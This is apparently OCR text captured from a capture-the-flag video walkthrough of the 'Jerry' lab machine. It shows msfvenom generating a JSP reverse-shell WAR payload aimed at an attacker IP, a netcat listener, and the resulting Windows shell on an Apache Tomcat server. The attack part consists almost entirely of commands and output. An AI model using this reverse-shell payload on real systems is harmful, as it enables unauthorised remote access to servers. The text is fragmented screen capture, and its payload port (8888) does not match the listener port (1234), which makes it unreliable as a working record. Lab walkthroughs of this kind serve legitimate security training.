 10.95:8080/shell/
Apache Tomcat/7.0.88
403 Access Denied
Using Metasploit To Crea
Creating Metasploit Payl
root@kali: ~/Documents/Jerry
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads
root@kali: ~/Documents/Jerry
root@kali: ~/Documents/Jerry
root@kali:~/Documents/Jerry# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.33 LPORT=8888 -f war > s
hell2.war
Payload size: 1099 bytes
Final size of war file: 1099 bytes
root@kali:~/Documents/Jerry# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>id
id
C:\apache-tomcat-7.0.88>getuid
getuid
C:\apache-tomcat-7.0.88>cd
cd
C:\apache-tomcat-7.0.88
C:\apache-tomcat-7.0.88>
This was
too easy!
Subscribe
for more